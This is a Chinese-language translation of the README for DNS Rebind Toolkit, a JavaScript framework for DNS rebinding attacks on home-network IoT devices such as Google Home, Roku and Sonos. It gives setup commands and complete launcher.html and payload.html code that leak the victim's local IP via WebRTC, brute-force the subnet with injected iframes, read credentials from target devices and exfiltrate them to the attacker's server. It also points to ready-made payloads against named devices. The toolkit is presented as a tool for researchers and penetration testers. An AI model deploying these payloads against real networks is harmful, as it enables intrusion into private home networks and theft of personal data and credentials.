
DNS Rebind Toolkit是一个用于开发针对本地局域网(LAN)的脆弱主机和服务的DNS重绑定攻击的前端JavaScript框架。它可以用的目标设备是像Google Home、Roku、Sonos WiFi扬声器、WiFi路由器、“智能”恒温器和其他物联网设备等设备。 有了这个工具箱,远程攻击者就可以绕过路由器的防火墙,直接与受害者的家庭网络上的设备交互,泄露私人信息,在某些情况下,甚至可以控制这些脆弱的设备。
这个攻击需要在受害者的网络中放入一个简单的链接,或者显示一个包含恶意iframe的HTML广告 。对于受害者,他们的浏览器被用作代理,直接访问连接到其家庭网络的其他主机。 否则,这些目标计算机和服务将无法从Internet上被攻击者使用。 远程攻击者可能不知道这些服务是什么,也不知道它们在受害者的网络上占用了什么IP地址,但是DNS RebindToolkit通过蛮力爆破成百上千的IP地址。 
在底层,这个工具使用一个公共的whonow DNS服务器运行在rebind.network:53 来执行DNS重新绑定攻击,并欺骗受害者的web浏览器违反同源策略。从受害者那里 ,它使用WebRTC来泄漏受害者的私有IP地址,比如192.168.1.36。它使用这个本地IP地址的前三个字节来猜测网络的子网,然后注入256 iframe,从192.168.1.0-255向每个可能在网络子网上的主机发送有效负载。
这个工具箱可以用来开发和部署您自己的DNS重绑定攻击。 一些真实世界的攻击payloads 是包含在这个工具目录下的 payloads/ 文件夹中。这些payloads 包含的信息泄露(和rickroll tom-foolery) 对一些流行的物联网设备的攻击,包括Google Home和Roku产品。
这个工具包是对DNS重新绑定攻击的独立安全研究的产物。你可以在<a href=”https://medium.com/@brannondorsey/attacking-private-networks-from-the-internet-with-dns-rebinding-ea7098a2d325″>Here读到关于原始研究的内容
准备开始
# clone the repo
git clone https://github.com/brannondorsey/dns-rebind-toolkit.git
cd dns-rebind-toolkit

# install dependencies
npm install

# run the server using root to provide access to privileged port 80
# this script serves files from the www/, /examples, /share, and /payloads directories
sudo node server
默认情况下,server.js提供payloads以Google Home、Roku、Sonos扬声器、飞利浦Hue灯泡和无线恒温器设备为目标,分别在800、8060、1400、80和80的端口上运行它们的服务。 如果你的家庭网络中有一个这样的设备,导航到http://rebind.network, 可以获得一个惊喜 。打开开发者控制台并观看这些服务被无恶意地利用,导致数据从它们中被窃取,并且泄露到server.js上。
API and 用法
这个工具箱提供了两个JavaScript对象,可以一起使用来创建DNS重绑定攻击:
-
DNSRebindAttack: 该对象用于对运行在已知端口上的脆弱服务发起攻击。 它为您选择的每个IP地址生成一个payload。DNSRebindAttack 对象被用于创建、管理和多个 DNSRebindNod 对象之间的通讯,通过DNSRebindAttack 启动每一个payload 必须包括一个DNSRebindNode对象。 -
DNSRebindNode:这个静态类对象应该包含在每个HTML payload文件中。 它用于针对在一个主机上运行的一个服务。它可以与生成它的DNSRebindAttack对象通信, 并且它具有辅助函数来执行DNS重新绑定攻击(使用DNSReBundNo.ReBand(…))以及在攻击到服务器期间发现的输出数据(DNSRebindNode.exfiltrate(…))。
这两个脚本一起用于在防火墙保护的局域网中对未知主机执行攻击。一个基本的攻击是这样的:
- 攻击者向受害者发送一个指向发起攻击的恶意HTML页面的链接:例如http://example.com/launcher.html。
launcher.html包含一个DNSRebindAttack实例。 - 受害者点击攻击者的链接,或者访问一个被嵌入到iframe中的页面,http://example.com/launcher.html, 这将导致在
launcher.html中的DNSRebindAttack开始攻击。 -
DNSRebindAttack使用 WebRTC leak 来发现受害者机器的本地IP地址 (e.g.192.168.10.84),攻击者使用这些信息来选择在受害者的局域网中定位的IP地址范围(eg.192.168.10.0-255)。 -
launcher.html启动DNS重绑定攻击 (使用DNSRebindAttack.attack(…)) 针对受害者子网上的一系列IP地址, 以及针对单个服务(e.g. the undocumented Google Home REST API available on port8008) - 在用户定义的时间间隔(默认情况下是200毫秒),
DNSRebindAttack嵌入一个iframe 包含有payload.html放入launcher.html页面中。每个iframe包含一个DNSRebindNode对象对攻击的IP地址范围内定义的单个主机的8008端口执行攻击。 这个注入过程一直持续到一个iframe被注入到攻击目标的每个IP地址。 - 每个注入的payload.html文件使用DNSRebindNode通过与 whonow DNS server 通信来尝试重绑定攻击。如果成功,那么同源策略将会被违反,Payload.html可以直接与GoogleHome产品进行通信。 通常,payload.html将以这样的方式编写,即它对目标设备进行一些API调用,并将结果泄露到example.com上运行的server.js,然后再完成攻击并自行销毁
注意,如果一个用户在他们的网络上有一个不知名的IP地址的Google Home设备,并且针对整个192.168.1.0/24的子网发起攻击,那么一个DNSRebindNode的重绑定攻击将会成功,254将会失败。
实例
攻击由三个协调的脚本和文件组成:
- 一个包含有
DNSRebindAttack实例的HTML文件 (e.g.launcher.html) 。 - 一个包含有payload 的HTML文件 (e.g.
payload.html). 该文件被DNSRebindAttack嵌入到Launcher.html中,用于指定每个IP地址。 - 一个DNS Rebinding Toolkit 服务器(server.js)去运行上述文件和输出数据。
launcher.html
下面是一个示例HTML启动文件。您可以在 examples/launcher.html. 中找到完整的文档。
<!DOCTYPE html>
<head>
 <title>Example launcher</title>
</head>
<body>
    <!-- This script is a depency of DNSRebindAttack.js and must be included -->
    <script type="text/javascript" src="/share/js/EventEmitter.js"></script>
    <!-- Include the DNS Rebind Attack object -->
    <script type="text/javascript" src="/share/js/DNSRebindAttack.js"></script>
    <script type="text/javascript">

    // DNSRebindAttack has a static method that uses WebRTC to leak the
    // browser's IP address on the LAN. We'll use this to guess the LAN's IP
    // subnet. If the local IP is 192.168.1.89, we'll launch 255 iframes
    // targetting all IP addresses from 192.168.1.1-255
    DNSRebindAttack.getLocalIPAddress()
    .then(ip => launchRebindAttack(ip))
    .catch(err => {
        console.error(err)
        // Looks like our nifty WebRTC leak trick didn't work (doesn't work
        // in some browsers). No biggie, most home networks are 192.168.1.1/24
        launchRebindAttack('192.168.1.1')
    })

    function launchRebindAttack(localIp) {

        // convert 192.168.1.1 into array from 192.168.1.0 - 192.168.1.255
        const first3Octets = localIp.substring(0, localIp.lastIndexOf('.'))
        const ips = [...Array(256).keys()].map(octet => `${first3Octets}.${octet}`)

        // The first argument is the domain name of a publicly accessible
        // whonow server (https://github.com/brannondorsey/whonow).
        // I've got one running on port 53 of rebind.network you can to use.
        // The services you are attacking might not be running on port 80 so
        // you will probably want to change that too.
        const rebind = new DNSRebindAttack('rebind.network', 80)

        // Launch a DNS Rebind attack, spawning 255 iframes attacking the service
        // on each host of the subnet (or so we hope).
        // Arguments are:
        //  1) target ip addresses
        //  2) IP address your Node server.js is running on. Usually 127.0.0.1
        //     during dev, but then the publicly accessible IP (not hostname)
        //     of the VPS hosting this repo in production.
        //  3) the HTML payload to deliver to this service. This HTML file should
        //     have a DNSRebindNode instance implemented on in it.
        //  4) the interval in milliseconds to wait between each new iframe
        //     embed. Spawning 100 iframes at the same time can choke (or crash)
        //     a browser. The higher this value, the longer the attack takes,
        //     but the less resources it consumes.
        rebind.attack(ips, '127.0.0.1', 'examples/payload.html', 200)

        // rebind.nodes is also an EventEmitter, only this one is fired using
        // DNSRebindNode.emit(...). This allows DNSRebindNodes inside of
        // iframes to post messages back to the parent DNSRebindAttack that
        // launched them. You can define custome events by simply emitting
        // DNSRebindNode.emit('my-custom-event') and a listener in rebind.nodes
        // can receive it. That said, there are a few standard event names that
        // get triggered automagically:
        //  - begin: triggered when DNSRebindNode.js is loaded. This signifies
        //    that an attack has been launched (or at least, it's payload was
        //    delivered) against an IP address.
        //  - rebind: the DNS rebind was successful, this node should now be
        //    communicating with the target service.
        //  - exfiltrate: send JSON data back to your Node server.js and save
        //    it inside the data/ folder.
        // Additionally, the DNSRebindNode.destroy() static method
        // will trigger the 'destory' event and cause DNSRebindAttack to
        // remove the iframe.

        rebind.nodes.on('begin', (ip) => {
            // the DNSRebindNode has been loaded, attacking ip
        })

        rebind.nodes.on('rebind', (ip) => {
            // the rebind was successful
            console.log('node rebind', ip)
        })

        rebind.nodes.on('exfiltrate', (ip, data) => {
            // JSON data was exfiltrated and saved to the data/
            // folder on the remote machine hosting server.js

            console.log('node exfiltrate', ip, data)

            // data = {
            //     "username": "crashOverride",
            //     "password": "hacktheplanet!",
            // }
        })
    }
    </script>
</body>
</html>
payload.html
下面是一个示例HTML有效负载文件。您可以在examples/payload.html中找到完整的文档。
<!DOCTYPE html>
<html>
<head>
    <title>Example Payload</title>
</head>
<body>
<!--
Load the DNSRebindNode. This static class is used to launch the rebind
attack and communicate with the DNSRebindAttack instance in example-launcher.html
-->
<script type="text/javascript" src="/share/js/DNSRebindNode.js"></script>
<script type="text/javascript">

    attack()
    .then(() => {},
          err => {
              // there was an error at some point during the attack
              console.error(err)
              DNSRebindNode.emit('fatal', err.message)
          }
    ) // remove this iframe by calling destroy()
    .then(() => DNSRebindNode.destroy())

    // launches the attack and returns a promise that is resolved if the target
    // service is found and correctly exploited, or more likely, rejected because
    // this host doesn't exist, the target service isn't running, or something
    // went wrong with the exploit. Remember that this attack is being launched
    // against 255+ IP addresses, so most of them won't succeed.
    async function attack() {

        // DNSRebindNode has some default fetch options that specify things
        // like no caching, etc. You can re-use them for convenience, or ignore
        // them and create your own options object for each fetch() request.
        // Here are their default values:
        // {
        //     method: "GET",
        //     headers: {
        //         // this doesn't work in all browsers. For instance,
        //         // Firefox doesn't let you do this.
        //         "Origin": "", // unset the origin header
        //         "Pragma": "no-cache",
        //         "Cache-Control": "no-cache"
        //     },
        //     cache: "no-cache"
        // }
        const getOptions = DNSRebindNode.fetchOptions()

        try {
            // In this example, we'll pretend we are attacking some service with
            // an /auth.json file with username/password sitting in plaintext.
            // Before we swipe those creds, we need to first perform the rebind
            // attack. Most likely, our webserver will cache the DNS results
            // for this page's host. DNSRebindNode.rebind(...) recursively
            // re-attempts to rebind the host with a new, target IP address.
            // This can take over a minute, and if it is unsuccessful the
            // promise is rejected.
            const opts = {
                // these options get passed to the DNS rebind fetch request
                fetchOptions: getOptions,
                // by default, DNSRebindNode.rebind() is considered successful
                // if it receives an HTTP 200 OK response from the target service.
                // However, you can define any kind of "rebind success" scenario
                // yourself with the successPredicate(...) function. This
                // function receives a fetch result as a parameter and the return
                // value determines if the rebind was successful (i.e. you are
                // communicating with the target server). Here we check to see
                // if the fetchResult was sent by our example vulnerable server.
                successPredicate: (fetchResult) => {
                    return fetchResult.headers.get('Server') == 'Example Vulnerable Server v1.0'
                }
            }
            // await the rebind. Can take up to over a minute depending on the
            // victim's DNS cache settings or if there is no host listening on
            // the other side.
            await DNSRebindNode.rebind(`http://${location.host}/auth.json`, opts)
        } catch (err) {
            // whoops, the rebind failed. Either the browser's DNS cache was
            // never cleared, or more likely, this service isn't running on the
            // target host. Oh well... Bubble up the rejection and have our
            // attack()'s rejection handler deal w/ it.
            return Promise.reject(err)
        }

        try {
            // alrighty, now that we've rebound the host and are communicating
            // with the target service, let's grab the credentials
            const creds = await fetch(`http://${location.host}/auth.json`)
                                .then(res => res.json())

             // {
             //     "username": "crashOverride",
             //     "password": "hacktheplanet!",
             // }
            // console.log(creds)

            // great, now let's exfiltrate those creds to the Node.js server
            // running this whole shebang. That's the last thing we care about,
            // so we will just return this promise as the result of attack()
            // and let its handler's deal with it.
            //
            // NOTE: the second argument to exfiltrate(...) must be JSON
            // serializable.
            return DNSRebindNode.exfiltrate('auth-example', creds)

        } catch (err) {
            return Promise.reject(err)
        }
    }
</script>
</body>
</html>
server.js
这个脚本用于启动launcher.html和payload.html文件,以及接受和保存从DNSRebindNode 的数据到/data文件下。对于开发,我通常在本地主机和点上运行这个服务器 DNSRebindAttack.attack(...) towards 127.0.0.1. 对于生产,我通常运行在VPS云服务器上,并将 DNSRebindAttack.attack(...) 到公网上。
# run with admin privileged so that it can open port 80.
sudo node server
usage: server [-h] [-v] [-p PORT]

DNS Rebind Toolkit server

Optional arguments:
  -h, --help            Show this help message and exit.
  -v, --version         Show program's version number and exit.
  -p PORT, --port PORT  Which ports to bind the servers on. May include
                        multiple like: --port 80 --port 1337 (default: -p 80
                        -p 8008 -p 8060 -p 1337)
更多例子
我已经在其中加入了一个易受攻击的服务器 examples/vulnerable-server.js。 这个脆弱的服务必须在你的网络上运行,因为它的端口必须与server.js的端口相匹配。 要运行这个示例,请执行以下操作 :
辅助计算机
# clone the repo
git clone https://github.com/brannondorsey/dns-rebind-toolkit
cd dns-rebind-toolkit

# launch the vulnerable server
node examples/vulnerable-server
# ...
# vulnerable server is listening on 3000
主计算机:
node server --port 3000
现在,将浏览器导航到http://localhost:3000/launcher.html 并打开一个开发控制台。 等一到两分钟,如果攻击成功了,你应该会看到一些从服务器上运行的易受攻击的服务器。
请查看examples/和payloads/目录以获得更多示例。
文件和目录
-
server.js:DNS Rebind Toolkit 服务 -
payloads/:几个HTML有效载荷文件是手工制作的,目标是一些脆弱的物联网设备。 包括对Google Home、Roku和无线恒温器的攻击。我洗完以后在这个repo中看到更多payload. -
examples/: 示例文件 -
data/: 通过DNSRebindNode.exfiltrate(…) 输出的数据存放目录 -
share/: 在examples/和payload/.中由多个HTML文件共享的JavaScript文件目录 。
这个工具包被开发为研究人员和渗透测试人员的有用工具。
如果你想写一个为其他服务payload,考虑提交到这个仓库,以便其他人可以从你的工作中受益。
审核人:yiwang 编辑:边边